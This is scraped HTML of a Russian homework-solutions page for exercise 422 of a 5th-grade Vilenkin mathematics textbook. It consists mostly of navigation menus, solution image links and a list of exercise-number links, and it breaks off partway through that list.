<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="post-template-default single single-post postid-160891 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://gdz.red/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://gdz.red/"><img data-no-lazy="1" width="300" height="80" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></a></div></div><div class="header-search"> <span class="search-icon js-search-icon"></span></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner full"><div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49699"><a href="https://gdz.red/1-klass">1 класс</a><ul class="sub-menu"><li id="menu-item-100567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100567"><a href="https://gdz.red/1-klass/1-russkij-yazyk">Русский язык</a></li><li id="menu-item-107606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107606"><a href="https://gdz.red/1-klass/1-matematika">Математика</a></li><li id="menu-item-211063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211063"><a href="https://gdz.red/1-klass/1-anglijskij">Английский язык</a></li><li id="menu-item-109706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109706"><a href="https://gdz.red/1-klass/1-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-125228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125228"><a href="https://gdz.red/1-klass/1-literaturnoe-chtenie">Литературное чтение</a></li></ul></li><li id="menu-item-49700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49700"><a href="https://gdz.red/2-klass">2 класс</a><ul class="sub-menu"><li id="menu-item-102898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102898"><a href="https://gdz.red/2-klass/2-russkij-yazyk">Русский язык</a></li><li id="menu-item-102631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102631"><a href="https://gdz.red/2-klass/2-informatika">Информатика</a></li><li id="menu-item-105428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105428"><a href="https://gdz.red/2-klass/2-matematika">Математика</a></li><li id="menu-item-107006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107006"><a href="https://gdz.red/2-klass/2-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-108297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108297"><a href="https://gdz.red/2-klass/2-anglijskij">Английский язык</a></li><li id="menu-item-109255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109255"><a href="https://gdz.red/2-klass/2-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-125335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125335"><a href="https://gdz.red/2-klass/2-muzyka">Музыка</a></li></ul></li><li id="menu-item-49701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49701"><a href="https://gdz.red/3-klass">3 класс</a><ul class="sub-menu"><li id="menu-item-103136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103136"><a href="https://gdz.red/3-klass/3-russkij-yazyk">Русский язык</a></li><li id="menu-item-100764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100764"><a href="https://gdz.red/3-klass/3-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-106180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106180"><a href="https://gdz.red/3-klass/3-anglijskij">Английский язык</a></li><li id="menu-item-108680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108680"><a href="https://gdz.red/3-klass/3-informatika">Информатика</a></li><li id="menu-item-110020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110020"><a href="https://gdz.red/3-klass/3-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-111729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111729"><a href="https://gdz.red/3-klass/3-matematika">Математика</a></li><li id="menu-item-230499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230499"><a href="https://gdz.red/3-klass/3-muzyka">Музыка</a></li></ul></li><li id="menu-item-49702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49702"><a href="https://gdz.red/4-klass">4 класс</a><ul class="sub-menu"><li id="menu-item-103396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103396"><a href="https://gdz.red/4-klass/4-russkij-yazyk">Русский язык</a></li><li id="menu-item-108670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108670"><a href="https://gdz.red/4-klass/4-matematika">Математика</a></li><li id="menu-item-104380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104380"><a href="https://gdz.red/4-klass/4-informatika">Информатика</a></li><li id="menu-item-105928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105928"><a href="https://gdz.red/4-klass/4-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-125108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125108"><a href="https://gdz.red/4-klass/4-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-106720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106720"><a href="https://gdz.red/4-klass/4-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-129984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129984"><a href="https://gdz.red/4-klass/4-muzyka">Музыка</a></li></ul></li><li id="menu-item-49703" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49703"><a href="https://gdz.red/5-klass">5 класс</a><ul class="sub-menu"><li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-100980"><a href="https://gdz.red/5-klass/5-matematika">Математика</a></li><li id="menu-item-101749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101749"><a href="https://gdz.red/5-klass/5-russkij-yazyk">Русский язык</a></li><li id="menu-item-102203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102203"><a href="https://gdz.red/5-klass/5-geografiya">География</a></li><li id="menu-item-103666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103666"><a href="https://gdz.red/5-klass/5-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-103935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103935"><a href="https://gdz.red/5-klass/5-obshhestvoznanie">Обществознание</a></li><li id="menu-item-106096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106096"><a href="https://gdz.red/5-klass/5-istoriya">История</a></li><li id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460"><a href="https://gdz.red/5-klass/5-literatura">Литература</a></li><li id="menu-item-112570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112570"><a href="https://gdz.red/5-klass/5-biologiya">Биология</a></li><li id="menu-item-127100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127100"><a href="https://gdz.red/5-klass/5-muzyka">Музыка</a></li><li id="menu-item-180322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180322"><a href="https://gdz.red/5-klass/5-informatika">Информатика</a></li><li id="menu-item-140424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140424"><a href="https://gdz.red/5-klass/5-nemeczkij">Немецкий язык</a></li><li id="menu-item-230647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230647"><a href="https://gdz.red/5-klass/5-tehnologiya">Технология</a></li><li id="menu-item-242160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242160"><a href="https://gdz.red/5-klass/5-obzh">ОБЖ</a></li></ul></li><li id="menu-item-49704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49704"><a href="https://gdz.red/6-klass">6 класс</a><ul class="sub-menu"><li id="menu-item-50097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50097"><a href="https://gdz.red/6-klass/6-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-50319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50319"><a href="https://gdz.red/6-klass/6-matematika">Математика</a></li><li id="menu-item-100439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100439"><a href="https://gdz.red/6-klass/6-obshhestvoznanie">Обществознание</a></li><li id="menu-item-102204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102204"><a href="https://gdz.red/6-klass/6-russkij-yazyk">Русский язык</a></li><li id="menu-item-104572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104572"><a href="https://gdz.red/6-klass/6-informatika">Информатика</a></li><li id="menu-item-117754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117754"><a href="https://gdz.red/6-klass/6-istoriya">История</a></li><li id="menu-item-118755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118755"><a href="https://gdz.red/6-klass/6-geografiya">География</a></li><li id="menu-item-121706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121706"><a href="https://gdz.red/6-klass/6-biologiya">Биология</a></li><li id="menu-item-139415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139415"><a href="https://gdz.red/6-klass/6-literatura">Литература</a></li><li id="menu-item-129737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129737"><a href="https://gdz.red/6-klass/6-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49705"><a href="https://gdz.red/7-klass">7 класс</a><ul class="sub-menu"><li id="menu-item-101075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101075"><a href="https://gdz.red/7-klass/7-anglijskij">Английский язык</a></li><li id="menu-item-102527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102527"><a href="https://gdz.red/7-klass/7-russkij-yazyk">Русский язык</a></li><li id="menu-item-106247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106247"><a href="https://gdz.red/7-klass/7-obshhestvoznanie">Обществознание</a></li><li id="menu-item-103258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103258"><a href="https://gdz.red/7-klass/7-fizika">Физика</a></li><li id="menu-item-107475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107475"><a href="https://gdz.red/7-klass/7-algebra">Алгебра</a></li><li id="menu-item-115530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115530"><a href="https://gdz.red/7-klass/7-informatika">Информатика</a></li><li id="menu-item-129446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129446"><a href="https://gdz.red/7-klass/7-biologiya">Биология</a></li><li id="menu-item-129669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129669"><a href="https://gdz.red/7-klass/7-geometriya">Геометрия</a></li><li id="menu-item-142320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142320"><a href="https://gdz.red/7-klass/7-geografiya">География</a></li><li id="menu-item-134139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134139"><a href="https://gdz.red/7-klass/7-literatura">Литература</a></li><li id="menu-item-173686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173686"><a href="https://gdz.red/7-klass/7-istoriya">История</a></li><li id="menu-item-279603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279603"><a href="https://gdz.red/7-klass/7-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49706"><a href="https://gdz.red/8-klass">8 класс</a><ul class="sub-menu"><li id="menu-item-51083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51083"><a href="https://gdz.red/8-klass/8-russkij-yazyk">Русский язык</a></li><li id="menu-item-112595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112595"><a href="https://gdz.red/8-klass/8-anglijskij">Английский язык</a></li><li id="menu-item-112765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112765"><a href="https://gdz.red/8-klass/8-algebra">Алгебра</a></li><li id="menu-item-103064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103064"><a href="https://gdz.red/8-klass/8-himiya">Химия</a></li><li id="menu-item-111893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111893"><a href="https://gdz.red/8-klass/8-fizika">Физика</a></li><li id="menu-item-116033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116033"><a href="https://gdz.red/8-klass/8-obshhestvoznanie">Обществознание</a></li><li id="menu-item-142863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142863"><a href="https://gdz.red/8-klass/8-geografiya">География</a></li><li id="menu-item-147677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147677"><a href="https://gdz.red/8-klass/8-informatika">Информатика</a></li><li id="menu-item-147750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147750"><a href="https://gdz.red/8-klass/8-biologiya">Биология</a></li><li id="menu-item-152939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152939"><a href="https://gdz.red/8-klass/8-tehnologiya">Технология</a></li><li id="menu-item-178367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178367"><a href="https://gdz.red/8-klass/8-istoriya">История</a></li></ul></li><li id="menu-item-49707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49707"><a href="https://gdz.red/9-klass">9 класс</a><ul class="sub-menu"><li id="menu-item-117783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117783"><a href="https://gdz.red/9-klass/9-anglijskij">Английский язык</a></li><li id="menu-item-103529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103529"><a href="https://gdz.red/9-klass/9-fizika">Физика</a></li><li id="menu-item-103566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103566"><a href="https://gdz.red/9-klass/9-informatika">Информатика</a></li><li id="menu-item-119502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119502"><a href="https://gdz.red/9-klass/9-algebra">Алгебра</a></li><li id="menu-item-117868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117868"><a href="https://gdz.red/9-klass/9-obzh">ОБЖ</a></li><li id="menu-item-148700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148700"><a href="https://gdz.red/9-klass/9-himiya">Химия</a></li><li id="menu-item-170206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170206"><a href="https://gdz.red/9-klass/9-istoriya">История</a></li><li id="menu-item-137970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137970"><a href="https://gdz.red/9-klass/9-russkij-yazyk">Русский язык</a></li><li id="menu-item-186338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186338"><a href="https://gdz.red/9-klass/9-obshhestvoznanie">Обществознание</a></li><li id="menu-item-207869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207869"><a href="https://gdz.red/9-klass/9-biologiya">Биология</a></li><li id="menu-item-241951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241951"><a href="https://gdz.red/9-klass/9-geografiya">География</a></li></ul></li><li id="menu-item-117211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-117211"><a href="https://gdz.red/10-klass">10 класс</a><ul class="sub-menu"><li id="menu-item-117212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117212"><a href="https://gdz.red/10-klass/10-russkij-yazyk">Русский язык</a></li><li id="menu-item-248677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248677"><a href="https://gdz.red/10-klass/10-fizika">Физика</a></li><li id="menu-item-272591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272591"><a href="https://gdz.red/10-klass/10-himiya">Химия</a></li></ul></li><li id="menu-item-255005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255005"><a href="https://gdz.red/11-klass">11 класс</a><ul class="sub-menu"><li id="menu-item-255007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255007"><a href="https://gdz.red/11-klass/11-himiya">Химия</a></li><li id="menu-item-294892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294892"><a href="https://gdz.red/11-klass/11-fizika">Физика</a></li></ul></li><li id="menu-item-183265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183265"><a href="https://gdz.red/sochineniya">Сочинения</a></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-160891" class="article-post post-160891 post type-post status-publish format-standard  category-matematika-5-klass-uchebnik-vilenkin"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ГДЗ РЕД." href="https://gdz.red" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 5 класс Рубрика archives." href="https://gdz.red/5-klass" class="taxonomy category" ><span property="name">5 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 5 класс Рубрика archives." href="https://gdz.red/5-klass/5-matematika" class="taxonomy category" ><span property="name">Математика 5 класс&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И. Рубрика archives." href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin" class="taxonomy category" ><span property="name">Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И.&#127891;</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Номер 422 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1</span>&#127891;<meta property="url" content="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-422.html"><meta property="position" content="5"></span></div><h1 class="entry-title" itemprop="headline">Номер 422 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1</h1><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><h2>Решение №1</h2><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/5-matematika-uchebnik-1-vilenkin-nov-resh/422.jpg" ><noscript><img decoding="async" src="/img/5-matematika-uchebnik-1-vilenkin-nov-resh/422.jpg"/ ></noscript></p><h2>Решение №2</h2><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/5-matematika-uchebnik-1-vilenkin/422.jpg" ><noscript><img decoding="async" src="/img/5-matematika-uchebnik-1-vilenkin/422.jpg"/ ></noscript></p><div class="wrapper-test"> <label for="button">Развернуть</label><br /> <input type="checkbox" id="button"><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="zadanie"> На этой странице рассмотрим все ответы на Номер 422 из учебника по математике 5 класс Виленкин<br /> Выполните действия:а) (527 &#8212; 393)8;б) 3865 &#8212; 3663;в) 12715 + 13832;г) 542335;д) (247 &#8212; 189)(69 +127);е) (1203 + 2837 &#8212; 1981)21.</div></div><div class="razdel">Часть 1</div><div class="razdel">Выберите номер</div><div class="button_num"><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-14.html">14</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-15.html">15</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-16.html">16</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-17.html">17</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-18.html">18</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-19.html">19</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-20.html">20</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-21.html">21</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-22.html">22</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-23.html">23</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-24.html">24</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-25.html">25</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-26.html">26</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-27.html">27</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-28.html">28</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-29.html">29</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-30.html">30</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-31.html">31</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-32.html">32</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-33.html">33</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-34.html">34</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-35.html">35</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-36.html">36</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-37.html">37</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-38.html">38</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-39.html">39</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-40.html">40</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-41.html">41</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-42.html">42</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-43.html">43</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-44.html">44</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-45.html">45</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-46.html">46</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-47.html">47</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-48.html">48</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-49.html">49</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-50.html">50</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-51.html">51</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-52.html">52</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-53.html">53</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-54.html">54</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-55.html">55</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-56.html">56</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-57.html">57</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-58.html">58</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-59.html">59</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-60.html">60</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-61.html">61</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-62.html">62</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-63.html">63</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-64.html">64</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-65.html">65</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-66.html">66</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-67.html">67</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-68.html">68</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-69.html">69</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-70.html">70</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-71.html">71</a><a 